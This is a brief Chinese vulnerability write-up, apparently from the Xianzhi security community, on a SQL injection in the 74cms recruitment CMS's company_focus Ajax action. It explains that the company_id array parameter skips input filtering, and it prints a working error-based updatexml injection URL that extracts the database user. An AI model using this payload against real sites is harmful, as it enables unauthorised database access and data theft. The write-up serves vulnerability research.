 /**
* 关注企业/取消关注
* 骚操作 74cms改框架的下场
* $r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
*
* http://74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user()
)),0) -- a
*/
这种参数是不经I函数过滤的，所以只要where 可以控制那就可以注入
public function company_focus($company_id){
if(!$company_id){
$this->ajaxReturn(0,'请选择企业！');
}
跟进这里
$r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
$this->ajaxReturn($r['state'],$r['msg'],$r['data']);
}
先知社区